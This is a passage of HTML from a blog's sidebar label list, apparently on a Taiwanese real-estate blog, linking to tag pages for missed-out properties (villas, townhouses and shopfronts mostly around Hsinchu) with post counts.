<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%88%90%E5%8A%9F%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;成功街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%97%AD%E8%8B%91%E3%80%91'>
無緣物件-別墅-&#12304;旭苑&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9C%89%E8%AC%99%E3%80%91'>
無緣物件-別墅-&#12304;有謙&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E6%9D%B1%E4%BA%94%E8%B1%90%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;竹東五豐街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E6%9D%B1%E6%96%B9%E5%BE%B7%E5%A4%A7%E8%8B%91%E3%80%91'>
無緣物件-別墅-&#12304;竹東方德大苑&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E6%9D%B1%E9%87%91%E7%A6%8F%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;竹東金福街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E6%9D%B1%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;竹東透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E5%8D%97%E5%85%89%E5%BE%A9%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;竹南光復路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%88%A5%E5%A2%85%E5%8B%B3%E7%AB%A0%E3%80%91'>
無緣物件-別墅-&#12304;別墅勳章&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%8A%8E%E6%9E%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;芎林透天&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%87%8C%E5%B3%B0%E9%87%8C%E5%9F%95%E3%80%91'>
無緣物件-別墅-&#12304;里峰里埕&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%92%8C%E5%B9%B3%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;和平路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%92%8C%E6%B1%9F%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;和江街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8E%9F%E7%A9%97%E3%80%91'>
無緣物件-別墅-&#12304;昌禾原穗&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%98%8E%E6%96%B0%E6%8A%95%E5%A5%97%E3%80%91'>
無緣物件-別墅-&#12304;明新投套&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%98%8E%E6%96%B0%E6%A8%82%E5%AF%93%E6%8A%95%E5%A5%97%E3%80%91'>
無緣物件-別墅-&#12304;明新樂寓投套&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9D%B1%E8%88%88%E5%9C%8B%E5%B0%8F%E9%9B%BB%E6%A2%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;東興國小電梯透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9D%BE%E8%8D%B7%E9%80%B8%E5%A2%83%E3%80%91'>
無緣物件-別墅-&#12304;松荷逸境&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%95%B7%E5%AE%89%E7%AF%89%E9%A1%98%E3%80%91'>
無緣物件-別墅-&#12304;長安築願&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%95%B7%E6%98%A5%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;長春街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%9D%92%E4%B9%8B%E7%B1%9F%E3%80%91'>
無緣物件-別墅-&#12304;青之籟&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8D%97%E5%A4%A7%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;南大路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%93%81%E5%BB%BA%E7%AF%89%E3%80%91'>
無緣物件-別墅-&#12304;品建築&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%B8%9D%E9%97%8A%E3%80%91'>
無緣物件-別墅-&#12304;帝闊&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%BE%8E%E4%B9%8B%E5%9F%8E%E3%80%91'>
無緣物件-別墅-&#12304;美之城&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%8B%97%E6%A0%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;苗栗別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%A6%99%E5%B1%B1%E5%A4%A7%E9%99%A2%E3%80%91'>
無緣物件-別墅-&#12304;香山大院&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%8F%E7%9B%AE%E6%BC%B1%E7%9F%B3%E3%80%91'>
無緣物件-別墅-&#12304;夏目漱石&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9C%97%E5%BA%8F%E3%80%91'>
無緣物件-別墅-&#12304;朗序&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%80%98%E9%9B%86%E3%80%91'>
無緣物件-別墅-&#12304;耘集&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%AB%98%E5%B3%B0%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;高峰路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%AB%98%E9%90%B5%E7%A8%80%E6%9C%89%E8%87%A8%E8%B7%AF%E9%9B%BB%E6%A2%AF%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;高鐵稀有臨路電梯別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%AB%98%E9%90%B5%E7%A8%80%E6%9C%89%E9%9B%99%E4%BD%B5%E8%87%A8%E8%B7%AF%E9%9B%BB%E6%A2%AF%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;高鐵稀有雙併臨路電梯別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%B4%B9%E5%AE%89%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;紹安街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%BA%BB%E5%9C%92%E4%BA%94%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;麻園五街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8B%9D%E5%88%A9%E4%B9%9D%E8%A1%97%E7%BE%8E%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;勝利九街美墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%96%86%E5%9C%92%E3%80%91'>
無緣物件-別墅-&#12304;喆園&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%AF%8C%E6%A6%AE%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;富榮街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%99%AF%E8%97%9D%E6%97%A5%E5%92%8C%E3%80%91'>
無緣物件-別墅-&#12304;景藝日和&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%B9%96%E5%8F%A3%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;湖口透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%BB%91%E5%B7%9D%E3%80%91'>
無緣物件-別墅-&#12304;黑川&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E7%AB%B9%E5%AD%B8%E5%BA%9C%E8%B7%AF%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;新竹學府路別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E7%AB%B9%E8%87%A8%E8%B7%AF%E5%A4%A7%E9%80%8F%E5%BA%97%E3%80%91'>
無緣物件-別墅-&#12304;新竹臨路大透店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%9F%94%E6%88%91%E9%A1%98%E6%84%8F%E3%80%91'>
無緣物件-別墅-&#12304;新埔我願意&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%9F%94%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;新埔透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%9F%94%E8%BE%B2%E8%88%8D%E3%80%91'>
無緣物件-別墅-&#12304;新埔農舍&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%B0%E5%AE%B6%E8%8F%AF%E8%97%8D%E5%B1%B1%E3%80%91'>
無緣物件-別墅-&#12304;新家華藍山&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A4%B0%E6%9E%97%E4%B8%8A%E9%81%B8%E3%80%91'>
無緣物件-別墅-&#12304;椰林上選&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A4%B0%E6%9E%97%E5%A4%A7%E9%81%93%E3%80%91'>
無緣物件-別墅-&#12304;椰林大道&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A4%B0%E6%9E%97%E9%BA%97%E6%99%AF%E3%80%91'>
無緣物件-別墅-&#12304;椰林麗景&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A5%8A%E6%A2%85%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;楊梅透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%A5%8A%E6%A2%85%E8%BE%B2%E8%88%8D%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;楊梅農舍別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%BC%8E%E6%A5%B5%E9%9B%86%E6%88%90%E3%80%91'>
無緣物件-別墅-&#12304;鼎極集成&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%98%89%E6%94%BF%E4%B8%80%E9%9B%BB%E6%A2%AF%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;嘉政一電梯別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%98%89%E7%A5%A5%E4%B8%80%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;嘉祥一街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%98%89%E8%88%88%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;嘉興路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%98%89%E8%B1%90%E4%B8%83%E8%A1%97%E9%9B%BB%E6%A2%AF%E9%80%8F%E5%BA%97%E3%80%91'>
無緣物件-別墅-&#12304;嘉豐七街電梯透店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A2%85%E7%84%A1%E7%95%8C%E3%80%91'>
無緣物件-別墅-&#12304;墅無界&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%A6%8F%E5%BE%B7%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;福德街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%A6%8F%E8%88%88%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;福興透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%B6%A0%E8%89%B2%E5%A4%A7%E5%9C%B0%E3%80%91'>
無緣物件-別墅-&#12304;綠色大地&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%AF%AC%E5%BA%AD%E3%80%91'>
無緣物件-別墅-&#12304;寬庭&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%BE%B7%E6%88%90%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;德成透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%BE%B7%E8%88%88%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-別墅-&#12304;德興住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%88%88%E8%B1%90%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;興豐路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%96%87%E9%96%A3%E7%BE%8E%E5%9C%B0%E3%80%91'>
無緣物件-別墅-&#12304;薇閣美地&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%B1%90%E7%94%B0%E5%96%9C%E4%BA%8B%E3%80%91'>
無緣物件-別墅-&#12304;豐田喜事&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%97%9C%E8%A5%BF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;關西透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%AF%B6%E7%9F%B3%E8%BE%B2%E8%8E%8A%E3%80%91'>
無緣物件-別墅-&#12304;寶石農莊&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90A%27more%E3%80%91'>
無緣物件-別墅-&#12304;A&#39;more&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E8%A5%BF%E5%A4%A7%E8%B7%AF%E8%87%A8%E8%B7%AF%E7%BE%8E%E5%A2%85%E4%BD%8F%E5%BA%97'>
無緣物件-別墅-西大路臨路美墅住店
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%911F'>
無緣物件-店面-&#12304;三上家天下&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%911F'>
無緣物件-店面-&#12304;三上時上&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%89%E5%B3%BD%E6%B0%91%E6%AC%8A%E8%A1%97%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;三峽民權街住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8D%83%E8%91%89%E7%BE%8E%E5%AE%B6%E3%80%91%E7%B8%A3%E4%B8%89%E5%BA%97%E9%9D%A2'>
無緣物件-店面-&#12304;千葉美家&#12305;縣三店面
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%AD%E5%B1%B1%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;中山路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%AD%E8%B1%90%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;中豐路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
